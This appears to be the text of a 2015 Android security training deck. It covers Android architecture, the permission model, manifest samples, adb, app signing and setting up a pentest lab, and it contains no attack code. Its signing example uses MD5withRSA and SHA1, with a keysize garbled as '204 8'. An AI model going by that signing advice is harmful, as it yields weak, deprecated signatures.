# DEEP DIVE ANDROID 2015 EDITION

## INTRODUCTIONS

## TRAINER

#### (ANANT SHRIVASTAVA)

- Information Security Consultant
- Admin Dev Security
- null + OWASP + G4H
- [http://anantshri.info](http://anantshri.info/) and @anantshri
- Trainer : Blackhat USA, Nullcon, c0c0n
- Speaker: Nullcon, c0c0n, Clubhack





### COURSE

- Understand Android
- Understand Android Application
- Penetration Testing Setup and methodology
- Being secure

## UNDERSTAND ANDROID

- Operating System Overview
- File system Overview
- **Security Model**

## UNDERSTAND ANDROID APPLICATION

- Application Components
- Application Structure
- The SDK and Android Tools
- Developing a basic application

## PENENTRATION TESTING SETUP AND METHODOLOGY

- Introduction to Android Tamer
- Setting up the environment

#### LUNCH

- Penetation testing approach
- Reverse Engineering basics
- Rooting basics
- Manual Pentesting
- Automated Pentesting via Drozer
- Dynamic Instrumentation via Xposed Framework

## BEING SECURE

- Writing Secure Code
- Writing scripts for automating android pentests
- Checklist for android applications

### WHAT TO EXPECT

- 1. FastPaced Hands-On approach mixed with Theory
- 2. Getting started with Android Security
- 3. Reversing and Auditing of Android applications
- 4. Finding vulnerabilities and exploiting them
- 5. Hands-on with different Android components from security perspective

### WHAT NOT TO EXPECT

1. To be an Android Hacking Expert/Ninja in a matter of single day.

Even though this training would take you to a considerably high level in Android Security/Exploitation, and impart you with all the necessary skills needed, you need to work on your own and use the skills learnt in the training class to continue your Android Security explorations.

### SOME GROUND RULES

- 1. Please keep your phones in silence mode or better turn off
- 2. If you have to take a call take it outside
- 3. Lets try and keep training to the point and lets not deviate into debates, we can do that offline or during breaks.

## INTRODUCTION TO ANDROID

#### ANDROID HISTORY

- 2003 : Android Inc. founded by Andy Rubin, Rich Miner, Nick Sears and Chris White.
- 2005 : Acquired by Google Inc. Key employees retained.
- November 5, 2007: Formed the Open Handset Consortium, with the stated aim of developing open standards for mobile devices.
- November 5, 2007: First Android Released
- 2008-11 : Dominant player in mobile industry.
- 2012 : Games, Tablet, TV, ebook readers and more

### WHY ANDROID

- 57% Tablet marketshare Gartner October 2014
- 84.4% Smartphone market share : IDC, 2014 Q3
- Sources Available free of cost
- Minimal license cost for developers (25USD).
- Easy to setup development environment.
- Based on Linux
- App-stores filled with large number of apps.
- By 2014, mobile internet to take over desktop internet usage (Source: Microsoft Tag, 2012)

#### ARCHITECTURE



#### ANDROID FILE SYSTEM



### ANDROID FILE-SYSTEM



Besides these there might be few more partitions based on your OEM needs

#### ANDROID FILE-SYSTEM

List of Important Folders/Files only



## ANDROID SECURITY

#### ANDROID SECURITY ARCHITECTURE

#### Layered Security Approach

- 1. Linux Kernel based protections.
- 2. Android OS specific protections.

### LINUX KERNEL PROTECTIONS

- 1. A user-based permissions model
- 2. Process isolation
- 3. format string vulnerability protection
- 4. Full ASLR support
- 5. PIE (Position Independent Executable) support
- 6. kernel address leakage prevention : dmesg\_restrict and kptr\_restrict enabled

Note: Application developer can allow its own app to share data via signed sharing.

### ANDROID PROTECTION

- 1. System partition marked as Read Only.
- 2. Bootloader Unlock results in /data wipe
- 3. Device administrator
	- 1. remote wipe
	- 2. enforce password policy.
	- 3. disable camera
	- 4. enforce encryption

### PERMISSION MODEL

Each app can request permissions from user at install/update time and can then use the permissions throughout lifecycle.

- 1. Permissions to be defined in AndroidManifest.xml
- 2. User accepts all or none (default, there are apps / ways to customise this behaviour later)
- 3. change in permission require manual verification by user
- 4. Stored at /data/system/packages.xml
- 5. Permissions and associated groups stored at /etc/permissions/platform.xml

### BYPASSING ANDROID PERMISSIONS

- 1. Leveraging Third party exposed Intents
- 2. Rooting

Note: More on exploiting These during exploiting pentesting

## APPLICATION DEVELOPMENT BASICS

#### APPLICATION COMPONENTS

- 1. Activity
- 2. Intent
- 3. Services
- 4. AndroidManifest.xml

#### **ACTIVITY**

- 1. UI component for one focused task usually single screen
- 2. Stack based approach visible activity/screen on top.
- 3. Basic Main Activity Template



4. Activity association is defined in the AndroidManifest.xml

```
anifest xmlns:android="http://schemas.android.com/apk/res/android"
 package="nullcon.xah.test2" android:versionCode="1" android:versionName="1.0" >
 <uses-sdk
     android:minSdkVersion="8"
      android:targetSdkVersion="15" />
 <application android:icon="@drawable/ic_launcher" android:label="@string/app_name"
     android:theme="@style/AppTheme" >
      <activity
         android:name=".MainActivity" android:label="@string/title_activity_main":
      </activity>
 </application>
manifest>
```
#### INTENTS

- 1. Intents ==Operations / Actions
- 2. Defined in Manifest (AndroidManifest.xml)
	- application  $\rightarrow$  activity  $\rightarrow$  intent-filter
- 3. Intent for Main Activity plus Launcher Entry

<action android:name="android.intent.action.MAIN" /> <category android:name="android.intent.category.LAUNCHER" />

4. Intent to Register yourself as browser

<activity android:name=".BrowserActivitiy" android:label="@string/app\_name"> <intent-filter> <action android:name="android.intent.action.VIEW" /> <category android:name="android.intent.category.DEFAULT" /> <data android:scheme="http"/> </intent-filter> </activity>

#### **SERVICE**

- 1. Background Jobs (No UI)
- 2. Long running process. No effect on response.
- 3. Declare Service

application  $\rightarrow$  service



- 4. extends IntentService (one-time) or Service (Multiple)
- 5. protected void onHandleIntent(Intent intent)

#### SAMPLE ANDROIDMANIFEST.XML

```
<?xml version="1.0" encoding="UTF-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
    package="org.xael.nullcon.sampleapp"
    android: versionCode="1"
    android:versionName="1.0" >
    <uses-permission android:name="android.permission.READ_CONTACTS"/>
    <!-- Min/target SDK versions (<uses-sdk>) managed by build.gradle -->
    <permission android:name="android"></permission>
    <application
        android:allowBackup="true"
        android:icon="@drawable/ic_launcher"
        android:label="@string/app_name"
        android:theme="@style/Theme.Sample" >
        <activity
            android:name="org.xael.nullcon.sampleapp.MainActivity"
            android:label="@string/app_name"
            android:launchMode="singleTop">
            <meta-data
                android:name="android.app.searchable"
                android: resource="@xml/searchable" />
            <intent-filter>
                <action android:name="android.intent.action.SEARCH" />
            </intent-filter>
            <intent-filter>
                <action android:name="android.intent.action.MAIN" />
                <category android:name="android.intent.category.LAUNCHER" />
            </intent-filter>
        </activity>
    </application>
</manifest>
```
#### ANDROIDMANIFEST.XML

- < uses-permission /> list of required permissions from OS.
- < permission /> list of permission calling party must have.
- < uses-sdk /> min max and target sdk versions.
- < uses-configuration /> hard and software configuration
- < uses-feature /> specific features (filters)
- < application>
	- $\blacksquare$  < activity> activities provided by the application
	- $\blacksquare$  < intent-filter > various intents raised by application
	- < service> background activity.
	- $\blacksquare$  < receiver > catch holder for system / broadcast intents

#### APPLICATION STRUCTURE



#### SDK AND ANDROID TOOLS



### NDK TOOLCHAIN

- 1. NDK native development kit
- 2. Allows development of components in C / C++.
- 3. allows reuse existing code libraries.
- 4. possibly increased performance.

#### Typical usage

- Self-contained,
- CPU-intensive operations,
- Signal processing,
- Physics simulation
- Games

### TOOLS PROVIDED BY SDK / NDK

- 1. GCC compiler for ARM
- 2. Tools/android  $\rightarrow$  sdk/avd manager
- 3. Tools/ddms  $\rightarrow$  debugging tool
- 4. Tools/emulator  $\rightarrow$  emulator executable
- 5. Platform-tools/adb  $\rightarrow$  debug bridge
- 6. Platform-tools/fastboot  $\rightarrow$  flashing utility
## ADB : ANDROID DEBUG BRIDGE

- ADB has ability to perform operations on android device remotely. Adb client -> adb server -> adb daemon (Development machine) -> (device)
- Some common usage
	- push : Push data inside Device
	- pull : Pull data from Device, file / folder
	- install : Install software in device. (apk)
	- logcat : realtime debug messages
- With Recent version's adb connects only to verified devices. (verification taken on first connect)

#### SIGNING APPS FOR ANDROID

#### Sign Application

keytool –genkey –v -keystore [nameofkeystore] –alias [your\_keyalias] –keyalg RSA –keysize 204 8 –validity [numberofdays]

jarsigner –verbose –sigalg MD5withRSA –digestalg SHA1 – keystore [name of your keystore] [you r .apk file] [your key alias]

#### Verify App Signature

jarsigner –verify –verbose [path-to-your-apk]

- 1. MANIFEST.MF declares the resources
- 2. CERT.RSA Public Key Certificate
- 3. CERT.SF All the resources accounted for the app's signature
- 4. Printing the signatures :

keytool -printcert -file META-INF/CERT.RSA

Signature of files included in : cat META-INF/CERT.SF

#### ENSURE ANDROID TAMER IS WORKING PROPERLY

## PENTEST BASICS

## SETTING UP ANDROID TAMER

- 1. Copy files from pen drive
- 2. Start Virtualbox
- 3. Import Appliance in VirtualBox
- 4. ensure you have a NAT and Host Only adapter configured.



5. Start the VM

## SETTING UP GENYMOTION

- 1. Launch Genymotion
- 2. Check if the devices are listed
- 3. close Genymotion and launch Virtualbox
- 4. Change network configuration to add a host only network.



- Restart Genymotion and start the device.
- 2. Once machine is up move to next section.

### USING GENYMOTION VM

1. next to connect to the device type

adb connect IP\_ADDRESS

